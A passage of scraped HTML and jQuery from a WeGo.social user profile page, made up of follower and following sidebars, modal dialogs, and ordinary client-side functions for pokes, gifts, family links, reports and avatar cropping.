			<i class="fa fa-refresh progress-icon" data-icon="refresh"></i>
		</span>
		<svg xmlns="http://www.w3.org/2000/svg" width="24" height="24" viewBox="0 0 24 24" fill="none" stroke="currentColor" stroke-width="2" stroke-linecap="round" stroke-linejoin="round" class="feather feather-user-plus" style="background:#009da0;"><path d="M16 21v-2a4 4 0 0 0-4-4H5a4 4 0 0 0-4 4v2"></path><circle cx="8.5" cy="7" r="4"></circle><line x1="20" y1="8" x2="20" y2="14"></line><line x1="23" y1="11" x2="17" y2="11"></line></svg>
		<a href="https://wego.social/Whitedove11/following" data-ajax="?link1=timeline&u=Whitedove11&type=following" class="pointer">
         Following</a>
		 <h5>21</h5>
	</li>
	<li>
		<div class="sidebar-following-users-container">
            <div class="sidebar-user-data">
   <div class="sidebar-listed-user-avatar">
         <a href="https://wego.social/KatBarber" data-ajax="?link1=timeline&u=KatBarber">
            <img src="https://wego.social/upload/photos/2021/01/LmDjvQdFFfsd9GOkQDmL_09_fd05d02ead42df26411be5bb40e1d176_avatar.jpeg?cache=0">
            <div class="sidebar-listed-user-name">Katherine </div>
         </a>
   </div>
</div><div class="sidebar-user-data">
   <div class="sidebar-listed-user-avatar">
         <a href="https://wego.social/Sun_Lion" data-ajax="?link1=timeline&u=Sun_Lion">
            <img src="https://wego.social/upload/photos/2021/01/OkZxuA8gGNHTVTJVbJCd_09_09a01f320308dd5bdc346ae7bd8d06a6_avatar.JPG?cache=0">
            <div class="sidebar-listed-user-name">Sun_Lion</div>
         </a>
   </div>
</div><div class="sidebar-user-data">
   <div class="sidebar-listed-user-avatar">
         <a href="https://wego.social/davidstraughan75" data-ajax="?link1=timeline&u=davidstraughan75">
            <img src="https://wego.social/upload/photos/2021/01/hQiJ9wVVZlnx5Hfbsz92_08_fe631fd63e97e893707f90fa6a425358_avatar.JPG?cache=0">
            <div class="sidebar-listed-user-name">David Stra</div>
         </a>
   </div>
</div><div class="sidebar-user-data">
   <div class="sidebar-listed-user-avatar">
         <a href="https://wego.social/jzlove" data-ajax="?link1=timeline&u=jzlove">
            <img src="https://wego.social/@/home/admin/tmp/phpVBsyHD;filename=202101081753010593.jpeg;type=image/jpeg;?cache=0">
            <div class="sidebar-listed-user-name">Jen Zink</div>
         </a>
   </div>
</div><div class="sidebar-user-data">
   <div class="sidebar-listed-user-avatar">
         <a href="https://wego.social/Scorpiorising" data-ajax="?link1=timeline&u=Scorpiorising">
            <img src="https://wego.social/upload/photos/2021/01/sniLT7T8iMBWn5Jjra1L_08_8db788f8edc9744c09f3e2bcf4028784_avatar.jpeg?cache=0">
            <div class="sidebar-listed-user-name">Scorpioris</div>
         </a>
   </div>
</div><div class="sidebar-user-data">
   <div class="sidebar-listed-user-avatar">
         <a href="https://wego.social/Puddin337" data-ajax="?link1=timeline&u=Puddin337">
            <img src="https://wego.social/upload/photos/2021/01/zQddmKTaemehtwlXLkfk_09_706d9bc414c59e776a0d117a514aa127_avatar.png?cache=0">
            <div class="sidebar-listed-user-name">Puddin</div>
         </a>
   </div>
</div><div class="sidebar-user-data">
   <div class="sidebar-listed-user-avatar">
         <a href="https://wego.social/Georg_WzG" data-ajax="?link1=timeline&u=Georg_WzG">
            <img src="https://wego.social/upload/photos/2021/01/d8gKxTqBhywbWv8auDno_08_82570c2e5a5eebb987c42a94e0950cd4_avatar.jpg?cache=0">
            <div class="sidebar-listed-user-name">Georg_WzG</div>
         </a>
   </div>
</div><div class="sidebar-user-data">
   <div class="sidebar-listed-user-avatar">
         <a href="https://wego.social/Theconservativemajority" data-ajax="?link1=timeline&u=Theconservativemajority">
            <img src="https://wego.social/upload/photos/2021/01/frFjWQu3ZFNAknwgPzO4_07_8ff4d2efbd718a5cc9e1a8dd51fb61b6_avatar.jpg?cache=0">
            <div class="sidebar-listed-user-name">Kimberly R</div>
         </a>
   </div>
</div><div class="sidebar-user-data">
   <div class="sidebar-listed-user-avatar">
         <a href="https://wego.social/cristinapq" data-ajax="?link1=timeline&u=cristinapq">
            <img src="https://wego.social/@/home/admin/tmp/phpFDyqxO;filename=202101091051355359.jpeg;type=image/jpeg;?cache=0">
            <div class="sidebar-listed-user-name">Cristina P</div>
         </a>
   </div>
</div>		</div>
	</li>
	<li><div class="clear"></div></li>
</ul>
<ul class="list-group" id="sidebar-followers-list-container">
	<li class="list-group-item text-muted hidden" contenteditable="false">More info</li>
	<li class="list-group-item text-muted widget-heading" contenteditable="false">
		<span onclick="Wo_GetFollowers(62474);" class="pull-right refresh">
			<i class="fa fa-refresh progress-icon" data-icon="refresh"></i>
		</span>
        		<svg xmlns="http://www.w3.org/2000/svg" width="24" height="24" viewBox="0 0 24 24" fill="none" stroke="currentColor" stroke-width="2" stroke-linecap="round" stroke-linejoin="round" class="feather feather-users" style="background:#8d73cc;"><path d="M17 21v-2a4 4 0 0 0-4-4H5a4 4 0 0 0-4 4v2"></path><circle cx="9" cy="7" r="4"></circle><path d="M23 21v-2a4 4 0 0 0-3-3.87"></path><path d="M16 3.13a4 4 0 0 1 0 7.75"></path></svg>
		<a href="https://wego.social/Whitedove11/followers" data-ajax="?link1=timeline&u=Whitedove11&type=followers">
         Followers</a>
		 <h5>22</h5>
	</li>
	<li>
		<div class="sidebar-followers-users-container">
            <div class="sidebar-user-data">
   <div class="sidebar-listed-user-avatar">
         <a href="https://wego.social/Amelia_trading" data-ajax="?link1=timeline&u=Amelia_trading">
            <img src="https://wego.social/upload/photos/2022/02/Bq6AUjjFJyfZoPjJcNr7_12_6ec12b74f43d217199008644053a320a_avatar.jpg?cache=0">
            <div class="sidebar-listed-user-name">Amelia_tra</div>
         </a>
   </div>
</div><div class="sidebar-user-data">
   <div class="sidebar-listed-user-avatar">
         <a href="https://wego.social/ccoutreach87" data-ajax="?link1=timeline&u=ccoutreach87">
            <img src="https://wego.social/upload/photos/2022/01/djLZANAJWBVzgsNLMt1N_27_f434f6c1c4ea26556ad21e0f990082c4_avatar.jpg?cache=1643243429">
            <div class="sidebar-listed-user-name">John chiar</div>
         </a>
   </div>
</div><div class="sidebar-user-data">
   <div class="sidebar-listed-user-avatar">
         <a href="https://wego.social/Westpoint" data-ajax="?link1=timeline&u=Westpoint">
            <img src="https://wego.social/upload/photos/2021/01/8rkLng7ZLJmQLbBn9RXV_27_d671b023de98c6b210e5ff40974c123f_avatar.jpg?cache=1611785800">
            <div class="sidebar-listed-user-name">West Point</div>
         </a>
   </div>
</div><div class="sidebar-user-data">
   <div class="sidebar-listed-user-avatar">
         <a href="https://wego.social/amandakorr" data-ajax="?link1=timeline&u=amandakorr">
            <img src="https://wego.social/upload/photos/2021/01/qOjBh43uosR9n22SvVxQ_29_94b8b0a22f1b9392f2935cd856f08ffb_avatar.jpg?cache=1611943669">
            <div class="sidebar-listed-user-name">Amanda Kor</div>
         </a>
   </div>
</div><div class="sidebar-user-data">
   <div class="sidebar-listed-user-avatar">
         <a href="https://wego.social/HenryParsons" data-ajax="?link1=timeline&u=HenryParsons">
            <img src="https://wego.social/upload/photos/2024/03/2bnmOFrCSC351gYEmJGd_13_9d1e1e2cf8b1ea2434b1908dd9eae7ff_avatar.jpeg?cache=0">
            <div class="sidebar-listed-user-name">MD Underhi</div>
         </a>
   </div>
</div><div class="sidebar-user-data">
   <div class="sidebar-listed-user-avatar">
         <a href="https://wego.social/Paigemayer" data-ajax="?link1=timeline&u=Paigemayer">
            <img src="https://wego.social/upload/photos/2021/01/4TDSQqlMGgcKvUrdCSOW_09_f84f0609a4a481faebdaa04700834131_avatar.jpeg?cache=0">
            <div class="sidebar-listed-user-name">Paige Maye</div>
         </a>
   </div>
</div><div class="sidebar-user-data">
   <div class="sidebar-listed-user-avatar">
         <a href="https://wego.social/Bakercj32" data-ajax="?link1=timeline&u=Bakercj32">
            <img src="https://wego.social/upload/photos/2021/01/wCC6Y7oh7FJEyJeoeGKF_09_ee34ab3b1373a5633fbf5a3cfb6ec385_avatar.jpeg?cache=0">
            <div class="sidebar-listed-user-name">Bakercj32</div>
         </a>
   </div>
</div><div class="sidebar-user-data">
   <div class="sidebar-listed-user-avatar">
         <a href="https://wego.social/Lluna2020" data-ajax="?link1=timeline&u=Lluna2020">
            <img src="https://wego.social/upload/photos/2021/01/rV8rgoOCGjYd5KwCS78O_09_e1904266d363eeddeeb5eb8305e3b763_avatar.jpeg?cache=0">
            <div class="sidebar-listed-user-name">Liz Luna</div>
         </a>
   </div>
</div><div class="sidebar-user-data">
   <div class="sidebar-listed-user-avatar">
         <a href="https://wego.social/JameH" data-ajax="?link1=timeline&u=JameH">
            <img src="https://wego.social/upload/photos/d-avatar.jpg?cache=0">
            <div class="sidebar-listed-user-name">JameH</div>
         </a>
   </div>
</div>		</div>
	</li>
	<li><div class="clear"></div></li>
</ul>

<script>
	function iB_Follow_All(current_user_id) {
		console.log("calculating........ "+current_user_id);
		$.get(Wo_Ajax_Requests_File(), {
			f: 'ib_follow_all',
			user_id: current_user_id
		}, function (data) {
			if(data.status == 200) {
			  console.log(data);
			}
			
		});
	}
</script><ul class="list-group" id="sidebar-pages-list-container">
	<li class="list-group-item text-muted hidden" contenteditable="false">More info</li>
	<li class="list-group-item text-muted widget-heading" contenteditable="false">
		<span onclick="Wo_GetLikes(62474);" class="pull-right refresh">
			<i class="fa fa-refresh progress-icon" data-icon="refresh"></i>
		</span>
		<svg xmlns="http://www.w3.org/2000/svg" width="24" height="24" viewBox="0 0 24 24" fill="none" stroke="currentColor" stroke-width="2" stroke-linecap="round" stroke-linejoin="round" class="feather feather-thumbs-up" style="background:#f79f58;"><path d="M14 9V5a3 3 0 0 0-3-3l-4 9v11h11.28a2 2 0 0 0 2-1.7l1.38-9a2 2 0 0 0-2-2.3zM7 22H4a2 2 0 0 1-2-2v-7a2 2 0 0 1 2-2h3"></path></svg>
		<a href="https://wego.social/Whitedove11/likes" data-ajax="?link1=timeline&u=Whitedove11&type=likes">Likes</a>
		<h5>0</h5>
	</li>
	<li>
		<div class="sidebar-likes-container">
					</div>
	</li>
	<li><div class="clear"></div></li>
</ul><ul class="list-group" id="sidebar-pages-list-container">
	<li class="list-group-item text-muted hidden" contenteditable="false">More info</li>
	<li class="list-group-item text-muted widget-heading" contenteditable="false">
		<svg xmlns="http://www.w3.org/2000/svg" width="24" height="24" viewBox="0 0 24 24" fill="none" stroke="currentColor" stroke-width="2" stroke-linecap="round" stroke-linejoin="round" class="feather feather-grid" style="background:#03A9F4;"><rect x="3" y="3" width="7" height="7"></rect><rect x="14" y="3" width="7" height="7"></rect><rect x="14" y="14" width="7" height="7"></rect><rect x="3" y="14" width="7" height="7"></rect></svg>
		<a href="https://wego.social/Whitedove11/groups" data-ajax="?link1=timeline&u=Whitedove11&type=groups">Groups</a>
		<h5>0</h5>
	</li>
	<li>
		<div class="sidebar-groups-container">
					</div>
	</li>
	<li><div class="clear"></div></li>
</ul>                <div class="page-margin">
	<div class="footer-wrapper sidebar">
		<div class="pull-right">
			<a href="#" class="dropdown-toggle" data-toggle="modal" data-target="#select-language" role="button" aria-expanded="false">
				<svg fill="#7a7a7a" height="24" viewBox="0 0 24 24" width="24" xmlns="http://www.w3.org/2000/svg" class="feather feather-translate" style="margin-top: -3px;width: 15px;height: 15px;"><path d="M12.87,15.07L10.33,12.56L10.36,12.53C12.1,10.59 13.34,8.36 14.07,6H17V4H10V2H8V4H1V6H12.17C11.5,7.92 10.44,9.75 9,11.35C8.07,10.32 7.3,9.19 6.69,8H4.69C5.42,9.63 6.42,11.17 7.67,12.56L2.58,17.58L4,19L9,14L12.11,17.11L12.87,15.07M18.5,10H16.5L12,22H14L15.12,19H19.87L21,22H23L18.5,10M15.88,17L17.5,12.67L19.12,17H15.88Z" /></svg> 
				Language            </a>
		</div>
		<div class="footer-powered">
			<p>
				© 2026 WeGo.social			</p>
		</div>
		<ul class="list-inline pull-left">
			<li><a data-ajax="?link1=terms&type=about-us" href="https://wego.social/terms/about-us">About</a></li>
						<li><a data-ajax="?link1=contact-us" href="https://wego.social/contact-us">Contact Us</a></li>
						<li>
				<div class="dropdown dropup">
					<a href="#" class="dropdown-toggle" data-toggle="dropdown" role="button" aria-expanded="false">
						More <span class="caret"></span>
					</a>
					<ul class="dropdown-menu" role="menu" style="width: auto; min-width: 100px; font-size: 11px;">
						<li><a data-ajax="?link1=terms&type=privacy-policy" href="https://wego.social/terms/privacy-policy">Privacy Policy</a></li>
						<li><a data-ajax="?link1=terms&type=terms" href="https://wego.social/terms/terms">Terms of Use</a></li>
											</ul>
				</div>
			</li> 
		</ul>
		<div class="clear"></div>
	</div>
</div>    </div>
</div>
<div class="modal fade sun_modal" id="un_friend_modal" role="dialog">
	<div class="modal-dialog modal-dl">
		<div class="modal-content">
			<div class="modal-header">
				<button type="button" class="close" data-dismiss="modal" aria-label="Close"><span aria-hidden="true"><svg xmlns="http://www.w3.org/2000/svg" width="24" height="24" viewBox="0 0 24 24" fill="none" stroke="currentColor" stroke-width="2" stroke-linecap="round" stroke-linejoin="round" class="feather feather-x"><line x1="18" y1="6" x2="6" y2="18"></line><line x1="6" y1="6" x2="18" y2="18"></line></svg></span></button>
				<h4 class="modal-title"><svg xmlns="http://www.w3.org/2000/svg" width="24" height="24" viewBox="0 0 24 24" fill="none" stroke="currentColor" stroke-width="2" stroke-linecap="round" stroke-linejoin="round" class="feather feather-trash-2"><polyline points="3 6 5 6 21 6"></polyline><path d="M19 6v14a2 2 0 0 1-2 2H7a2 2 0 0 1-2-2V6m3 0V4a2 2 0 0 1 2-2h4a2 2 0 0 1 2 2v2"></path><line x1="10" y1="11" x2="10" y2="17"></line><line x1="14" y1="11" x2="14" y2="17"></line></svg> Unfriend</h4>
			</div>
			<div class="modal-body">
				<p>Are you sure you want to unfriend?</p>
			</div>
			<div class="modal-footer">
				<div class="ball-pulse"><div></div><div></div><div></div></div>
				<button id="unfriend_btn" type="button" onclick="Wo_RegisterFollow()" class="btn btn-main">Yes</button>
			</div>
		</div>
	</div>
</div><div id="ProfileImageModal-62474" class="modal fade image-modal" tabindex="-1" role="dialog" aria-hidden="true">
   <div class="modal-dialog profile-picture">
      <div class="modal-content">
         <div class="modal-body">
            <img src="https://wego.social/upload/photos/2021/01/eTKgAw82f8iFe1PwimkI_09_ffcdb9f237db63d47633cacaac0bd034_avatar.jpeg?cache=0" id="updateImage-62474"  class="img-responsive">
         </div>
      </div>
   </div>
</div><div id="ProfileCoverImageModal" class="modal fade image-modal" tabindex="-1" role="dialog" aria-hidden="true">
   <div class="modal-dialog">
      <div class="modal-content">
         <div class="modal-body">
            <img src="https://wego.social/upload/photos/d-cover.jpg" class="img-responsive">
         </div>
      </div>
   </div>
</div><!-- JS Timline functions -->
<div class="modal fade" id="report_profile" role="dialog">
	<div class="modal-dialog modal-sm">
		<div class="modal-content">
			<div class="modal-header">
				<button type="button" class="close" data-dismiss="modal" aria-label="Close"><span aria-hidden="true"><svg xmlns="http://www.w3.org/2000/svg" width="24" height="24" viewBox="0 0 24 24" fill="none" stroke="currentColor" stroke-width="2" stroke-linecap="round" stroke-linejoin="round" class="feather feather-x"><line x1="18" y1="6" x2="6" y2="18"></line><line x1="6" y1="6" x2="18" y2="18"></line></svg></span></button>
				<h4 class="modal-title">
					<svg xmlns="http://www.w3.org/2000/svg" width="24" height="24" viewBox="0 0 24 24" fill="none" stroke="currentColor" stroke-width="2" stroke-linecap="round" stroke-linejoin="round" class="feather feather-alert-triangle"><path d="M10.29 3.86L1.82 18a2 2 0 0 0 1.71 3h16.94a2 2 0 0 0 1.71-3L13.71 3.86a2 2 0 0 0-3.42 0z"></path><line x1="12" y1="9" x2="12" y2="13"></line><line x1="12" y1="17" x2="12" y2="17"></line></svg>
					Report this User				</h4>
			</div>
			<div class="modal-body">
				<textarea class="form-control" placeholder="Type text" dir="auto" rows="4" id="report-user-text-62474"></textarea>
			</div>
			<div class="modal-footer">
				<div class="ball-pulse"><div></div><div></div><div></div></div>
				<button type="button" class="btn  btn-main" id="report-user-button" onclick="Wo_ReportProfile(62474,true)">Send</button>
			</div>
		</div>
	</div>
</div>
<div class="modal fade" id="delete_family_mbr_modal"  role="dialog" data-slide='true'>
	<div class="modal-dialog modal-sm">
		<div class="modal-content">
			<div class="modal-header">
				<button type="button" class="close" data-dismiss="modal" aria-label="Close"><span aria-hidden="true"><svg xmlns="http://www.w3.org/2000/svg" width="24" height="24" viewBox="0 0 24 24" fill="none" stroke="currentColor" stroke-width="2" stroke-linecap="round" stroke-linejoin="round" class="feather feather-x"><line x1="18" y1="6" x2="6" y2="18"></line><line x1="6" y1="6" x2="18" y2="18"></line></svg></span></button>
				<h4 class="modal-title">Important!</h4>
			</div>
			<div class="modal-body">
				<p>Are you sure that you want to remove this member from your family?</p>
			</div>
			<div class="modal-footer">
				<div class="ball-pulse"><div></div><div></div><div></div></div>
				<button id="delete_family_member_button"  type="button" class="btn btn-main" onclick="Wo_DeleteFamilyMember($('#delete_family_mbr_modal').attr('data-family-member-id'));">Delete</button>
			</div>
		</div>
	</div>
</div>
<div class="modal fade in" id="poke_modal" role="dialog">
	<div class="modal-dialog">
		<div class="modal-content">
			<p style="text-align: center;padding: 30px 20px;font-family: Hind,Arial;font-size: 16px;">
				<i class="fa fa-check" aria-hidden="true" style="color: green;"></i>
				You have poked Whitedove11			</p>
		</div>
	</div>
</div>
<div class="modal fade in" id="accept_family_mbr_modal" role="dialog">
	<div class="modal-dialog">
		<div class="modal-content">
			<p style="text-align: center;padding: 30px 20px;font-family: Hind,Arial;font-size: 16px;">
				<i class="fa fa-check" aria-hidden="true" style="color: green;"></i>
				New member was successfully added to your family list!			</p>
		</div>
	</div>
</div>
<div class="modal fade" id="cropImage" role="dialog">
	<div class="modal-dialog">
		<div class="modal-content">
			<div class="modal-header">
				<button type="button" class="close" data-dismiss="modal" aria-label="Close"><span aria-hidden="true"><svg xmlns="http://www.w3.org/2000/svg" width="24" height="24" viewBox="0 0 24 24" fill="none" stroke="currentColor" stroke-width="2" stroke-linecap="round" stroke-linejoin="round" class="feather feather-x"><line x1="18" y1="6" x2="6" y2="18"></line><line x1="6" y1="6" x2="18" y2="18"></line></svg></span></button>
				<h4 class="modal-title"><svg xmlns="http://www.w3.org/2000/svg" width="24" height="24" viewBox="0 0 24 24" fill="none" stroke="currentColor" stroke-width="2" stroke-linecap="round" stroke-linejoin="round" class="feather feather-edit"><path d="M20 14.66V20a2 2 0 0 1-2 2H4a2 2 0 0 1-2-2V6a2 2 0 0 1 2-2h5.34"></path><polygon points="18 2 22 6 12 16 8 16 8 12 18 2"></polygon></svg> Crop your avatar</h4>
			</div>
			<div class="modal-body">
				<div id="image-to-crop" class="wo_crop_img_pic">
					<img src="https://wego.social/upload/photos/2021/01/eTKgAw82f8iFe1PwimkI_09_ffcdb9f237db63d47633cacaac0bd034_avatar_full.jpeg" alt="avatar" data-image="upload/photos/2021/01/eTKgAw82f8iFe1PwimkI_09_ffcdb9f237db63d47633cacaac0bd034_avatar_full.jpeg" >
				</div>
			</div>
			<div class="modal-footer">
				<div class="ball-pulse"><div></div><div></div><div></div></div>
				<button type="button" class="btn btn-main" onclick="CropImage();">Save</button>
			</div>
		</div>
	</div>
</div>
<style>
	.post-youtube iframe {
		height: 362px !important;
	}
</style>
<script>
$(function(){
    var url = window.location.pathname,
        urlRegExp = new RegExp(url.replace(/\/$/,'') + "$"); // create regexp to match current url pathname and remove trailing slash if present as it could collide with the link in navigation in case trailing slash wasn't present there
        // now grab every link from the navigation
        $('.user-bottom-nav a').each(function(){
            // and test its normalized href against the url pathname regexp
            if(urlRegExp.test(this.href.replace(/\/$/,''))){
                $(this).addClass('menuactive');
            }
        });
        $('[data-toggle="tooltip"]').tooltip();
});

function Wo_open_send_gift(){
    $('#send_gift').modal('show');
}

function Wo_SendGiftToUser(from, to){
    var gift_id = $('#send-gift-button').attr('data-gift-id');
    var gift_img = $('#send-gift-button').attr('data-gift-img');

    if (!from || !to || !gift_id) {
        return false;
    }

    $('#send-gift-button').attr('disabled','');
	$('#send_gift').find('.ball-pulse').fadeIn(100);

    $.ajax({
        url: Wo_Ajax_Requests_File(),
        type: 'GET',
        dataType: 'json',
        data: {f: 'send_gift',from:from,to:to,gift_id:gift_id,gift_img:gift_img},
    })
    .done(function(data) {
        if (data.status == 200) {
            $('#send-gift-button').html('Gift sent successfully');
			$('#send_gift').find('.ball-pulse').fadeOut(100);
            Wo_Delay(function(){
                $("#send_gift").modal('hide');
                $('#send-gift-button').attr('data-gift-id', '').attr('data-gift-img', '').attr('disabled',false).html('Send');
            },1500);
        }
    })
    .fail(function() {
        console.log("error");
    })

}

function Wo_RegisterPoke(received_user_id , send_user_id){
    if (!received_user_id || !send_user_id) {
        return false;
    }
    $.ajax({
        url: Wo_Ajax_Requests_File(),
        type: 'GET',
        dataType: 'json',
        data: {f: 'poke',received_user_id:received_user_id,send_user_id:send_user_id},
    })
    .done(function(data) {
        if (data.status == 200) {
            $("#poke_modal").modal('show');
            $("#pokebutton").remove();
            Wo_Delay(function(){
                $("#poke_modal").modal('hide');
            },1500);
        }
    })
    .fail(function() {
        console.log("error");
    })
}

function Wo_ActivateFamilyMember(id = false,self = false,member = false){
    if (!id || !self || !member) {
        return false;
    }
    Wo_progressIconLoader($(self).find('i'));
    $.ajax({
        url: Wo_Ajax_Requests_File(),
        type: 'GET',
        dataType: 'json',
        data: {f: 'family',s:'accept_member',id:id,type:member},
    })
    .done(function(data) {
        if (data.status == 200) {
            $("#accept_family_mbr_modal").modal('show');
            $('[data-family-member="'+id+'"]').slideUp(function(){
                    $(this).remove();
            })
            Wo_Delay(function(){
                $("#accept_family_mbr_modal").modal('hide');
            },1500);
        }
    })
    .fail(function() {
        console.log("error");
    })
    Wo_progressIconLoader($(self).find('i'));
}

function Wo_AcceptRelationRequest(id = false,member = false,type = false ,self = false){
    if (!member || !self || !type || !id) {
        return false;
    }
    Wo_progressIconLoader($(self));
    $.ajax({
        url: Wo_Ajax_Requests_File(),
        type: 'GET',
        dataType: 'json',
        data: {f: 'family',s:'accept_relation',id:id,type:type,member:member},
    })
    .done(function(data) {
        if (data.status == 200) {
            window.location = data.url;
        }
    })
    .fail(function() {
        console.log("error");
    })
}

function Wo_DeleteRelationRequest(id = false,user = false,type = false,self = false){
    if (!self || !id || !user || !type) {
        return false;
    }
    Wo_progressIconLoader($(self).find('i'));
    $.ajax({
        url: Wo_Ajax_Requests_File(),
        type: 'GET',
        dataType: 'json',
        data: {f: 'family',s:'delete_relation',id:id,user:user,type:type},
    })
    .done(function(data) {
        if (data.status == 200) {
            $("[data-relationship-request='"+id+"']").slideUp(function(){
                $(this).remove();
            })
        }
    })
    .fail(function() {
        console.log("error");
    })
    Wo_progressIconLoader($(self).find('i'));
}

function OpenCropModal() {
	$('#cropImage').modal('show');
	setTimeout(function () {
    	$('#image-to-crop img').rcrop({
            minSize : [130,130],
            preserveAspectRatio : true,
            grid : true,
        });
    }, 250);
}
function CropImage() {
    values = $('#image-to-crop img').rcrop('getValues');
    $path = $('#image-to-crop img').attr('data-image');
    if (!$path) {
    	return false;
    	$('#cropImage').modal('hide');
    }
    $('#cropImage').find('.ball-pulse').fadeIn(100);
    $.post(Wo_Ajax_Requests_File() + '?f=crop-avatar', {user_id:62474, path: $path, x: values.x, y:values.y, height: values.height, width:values.width}, function(data, textStatus, xhr) {
        if (data.status == 200) {
        	location.reload(false);
        } else {
        	$('#cropImage').modal('hide');
        }
        $('#cropImage').find('.ball-pulse').fadeOut(100);
    });
}
function Wo_DeleteFamilyMember(id = false){
    if (!id) {
        return false;
    }
    $('#delete_family_mbr_modal').find('.modal-footer .ball-pulse').fadeIn(100);
    $.ajax({
        url: Wo_Ajax_Requests_File(),
        type: 'GET',
        dataType: 'json',
        data: {f: 'family',s:'delete_member',id:id},
    })
    .done(function(data) {
        if (data.status == 200) {
            $('[data-family-member="'+id+'"]').slideUp('slow',function(){
                    $(this).remove();
            })
            Wo_Delay(function(){
                $("#delete_family_mbr_modal").modal('hide');
            },1500);
        }
        $('#delete_family_mbr_modal').find('.modal-footer .ball-pulse').fadeOut(100);
    })
    .fail(function() {
        console.log("error");
    })
}

function Wo_AddFamilyMember(){
    var member_type = $("#family_list").val();
    if (!member_type || member_type < 1 || member_type > 43) {
        return false;
    }
    $('#add_to_family').find('.modal-footer .ball-pulse').fadeIn(100);
    $('#add_to_family').find('.btn-main').attr('disabled', 'true');
    $.ajax({
        url: Wo_Ajax_Requests_File(),
        type: 'GET',
        dataType: 'json',
        data: {
            f: 'family',
            s:'add_member',
            member_id:'62474',
            type:member_type
        },
    })
    .done(function(data) {
        if (data.status == 200) {
            $('.add_to_family_alert').html('<div class="alert alert-success">' + data.message + '</div>');
            Wo_Delay(function(){
                $("#open_add_to_family_modal").slideUp(function(){
                    $(this).remove();
                    $("#add_to_family").modal('hide');
                })
                $('#add_to_family').find('btn-main').removeAttr('disabled');
                location.reload()
            },1500);

        }
        else{
            $('.add_to_family_alert').html('<div class="alert alert-success">' + data.message + '</div>');
            $('#add_to_family').find('.btn-main').removeAttr('disabled');
        }
        $('#add_to_family').find('.modal-footer .ball-pulse').fadeOut(100);
    })
    .fail(function() {
        console.log("error");
    })
}

function Wo_ReportProfile(id = false,report = true){
    var report_text = $("#report-user-text-62474").val();
    if (!id) {return false;}
    else if(report == true){
      if (!report_text) {return false;}
    }
    $('#report_profile').find('.modal-footer .ball-pulse').fadeIn(100);
    $.ajax({
        url: Wo_Ajax_Requests_File() + '?f=reports&s=report_user',
        type: 'POST',
        dataType: 'json',
        data: {text:report_text,user:id},
    })
    .done(function(data) {
        if(data.status == 200 && data.code == 0){
            $('#report_status').replaceWith('\
                <li id="report_status" onclick="$(\'#report_profile\').modal(\'show\');">\
                    <span class="menu-item"><svg xmlns="http://www.w3.org/2000/svg" width="24" height="24" viewBox="0 0 24 24" fill="none" stroke="currentColor" stroke-width="2" stroke-linecap="round" stroke-linejoin="round" class="feather feather-alert-triangle"><path d="M10.29 3.86L1.82 18a2 2 0 0 0 1.71 3h16.94a2 2 0 0 0 1.71-3L13.71 3.86a2 2 0 0 0-3.42 0z"></path><line x1="12" y1="9" x2="12" y2="13"></line><line x1="12" y1="17" x2="12" y2="17"></line></svg>\
                    <span>Report this User</span></span>\
                </li>');
        }

        else if (data.status == 200 && data.code == 1) {
            $("#report-user-text-62474").val('');
            $("#report_profile").modal('hide');
            $('#report_status').replaceWith('\
                <li id="report_status" onclick="Wo_ReportProfile(62474,false);">\
                    <span class="menu-item"><svg xmlns="http://www.w3.org/2000/svg" width="24" height="24" viewBox="0 0 24 24" fill="none" stroke="currentColor" stroke-width="2" stroke-linecap="round" stroke-linejoin="round" class="feather feather-alert-triangle"><path d="M10.29 3.86L1.82 18a2 2 0 0 0 1.71 3h16.94a2 2 0 0 0 1.71-3L13.71 3.86a2 2 0 0 0-3.42 0z"></path><line x1="12" y1="9" x2="12" y2="13"></line><line x1="12" y1="17" x2="12" y2="17"></line></svg>\
                    <span>Cancel Report</span></span>\
                </li>');
        }
        $('#report_profile').find('.modal-footer .ball-pulse').fadeOut(100);
    })
    .fail(function() {
        console.log("error");
    })
}

function loadposts(user_id) {
  $.get(Wo_Ajax_Requests_File() + '?f=load_profile_posts', {user_id:user_id}, function(data) {
    $('.posts_load').html(data);
  });
}

var user_id = $('.profile').attr('data-id');
$(function () {
  user_id = $('.profile').attr('data-id');
    if($(window).width() > 600) {
    $(".user-avatar").hover(function () {
      $('.profile-avatar-changer').fadeIn(100);
    }, function () {
      $('.profile-avatar-changer').fadeOut(100);
    });
  }
  if($(window).width() > 600) {
    $(".user-cover").hover(function () {
      $('.profile-cover-changer').fadeIn(100);
    }, function () {
      $('.profile-cover-changer').fadeOut(100);
    });
  }

  $('form.profile-avatar-changer').ajaxForm({
    url: Wo_Ajax_Requests_File() + '?f=update_user_avatar_picture',

    beforeSend: function () {
      $('.user-avatar-uploading-container, .user-avatar-uploading-progress').fadeIn(200);
    },
    success: function (data) {
      if(data.status == 200) {
        Wo_GetNewPosts();
        $('[id^=updateImage-62474]').attr('data-target', '#ProfileImageModal-Stopped');
        $('[id^=updateImage-62474]').attr('onclick', 'Wo_OpenProfilePicture("' + data.img_or + '");');
        $('[id^=updateImage-62474]').attr("src", data.img);
        $('#cropImage').modal('show');
        $('#image-to-crop img').attr('src', data.avatar_full);
        $('#image-to-crop img').attr('data-image', data.avatar_full_or);
        $('#image-to-crop img').on("load", function() {
		    setTimeout(function () {
		    	$('#image-to-crop img').rcrop({
		            minSize : [100,100],
		            preserveAspectRatio : true,
		            grid : true
		        });
		    }, 1000);
		}).each(function() {
		  if(this.complete) $(this).load();
		});
        if($("ul[data-profile-completion]").length == 1) {
            if ($('#add-profile-avatar').length == 1) {
               // window.location.reload();
            }
        }
      }

      $('.user-avatar-uploading-container,.user-avatar-uploading-progress').fadeOut(200);
    }
  });

  $('form.cover-position-form').ajaxForm({
        url:  Wo_Ajax_Requests_File() + '?f=re_cover',
        dataType:  'json',
        beforeSend: function() {
            $('.user-reposition-dragable-container').hide();
            $('.user-repositioning-icons-container1').show();
            $('.user-repositioning-icons-container').html('<div class="pace-activity-parent"><div class="pace-activity"></div></div>').fadeIn('fast');
        },
        success: function(data) {
            if (data.status == 200) {
                $('.user-cover-reposition-w img').attr('src', data.url + '?time=' + Math.random()).on("load", function () {
                    $('.when-edit').hide();
                    $('.when-notedit').show();
                    $('.user-repositioning-icons-container1').fadeOut('fast');
                    $('.user-repositioning-icons-container').fadeOut('fast').html('');
                    $('.user-cover-reposition-w').show();
                    $('.user-reposition-container').hide().find('img').css('top', 0);
                    $('.cover-resize-buttons').hide();
                    $('.default-buttons').show();
                    $('input.cover-position').val(0);
                    $('.user-reposition-container img').draggable('destroy').css('cursor','default');

                });
            }
        }
    });
